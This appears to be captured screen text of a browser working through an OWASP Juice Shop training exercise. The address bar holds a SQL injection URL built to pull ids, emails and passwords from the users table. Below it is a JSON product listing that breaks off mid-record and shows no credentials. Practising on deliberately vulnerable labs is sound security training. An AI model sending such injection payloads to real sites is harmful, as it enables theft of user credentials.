 juice-shop.herokuapp.com/rest/products/search?q%27))%20UNION%20SELECT%20id,email,password,4,5,6,7,8,9%20FROM%20users--
Gmail
YouTube
Maps
Terjemahkan
All Bookmarks
Pretty-print
{
"status": "success",
"data": [
{
"id": 1,
"name": "Apple Juice (1000ml)",
"description": "The all-time classic.",
"price": 1.99,
"deluxePrice": 0.99,
"image": "apple_juice.jpg",
"createdAt": "2025-09-07 12:49:04.470 +00:00",
"updatedAt": "2025-09-07 12:49:04.470 +00:00",
"deletedAt": null
},
{
"id": 24,
"name": "Apple Pomace",
"description": "Finest pressings of apples. Allergy disclaimer: Might contain traces of worms. Can be \u003Ca href=\"/#recycle\"\u003Esent back to us\u003C/a\u003E for recycling.",
"price": 0.89,
"deluxePrice": 0.89,
"image": "apple_pressings.jpg",
"createdAt": "2025-09-07 12:49:04.473 +00:00",
"updatedAt": "2025-09-07 12:49:04.473 +00:00",
"deletedAt": null
},
{
"id": 6,
"name": "Banana Juice (1000ml)",
"description": "Monkeys love it the most.",
"price": 1.99,
"deluxePrice": 1.99,
"image": "banana_juice.jpg",
"createdAt": "2025-09-07 12:49:04.470 +00:00",
"updatedAt": "2025-09-07 12:49:04.470 +00:00",
"deletedAt": null
},
{
"id": 42,
"name": "Best Juice Shop Salesman Artwork",
"description": "Unique digital painting depicting Stan, our most qualified and almost profitable salesman. He made a succesful carreer in selling used ships, coffins, krypts, crosses, real
estate, life insurance, restaurant supplies, voodoo enhanced asbestos and courtroom souvenirs before \u003Cem\u003Efinally\u003C/em\u003E adding his expertise to the Juice Shop marketing team.",
"price": 5000,
"deluxePrice": 5000,
"image": "artwork2.jpg",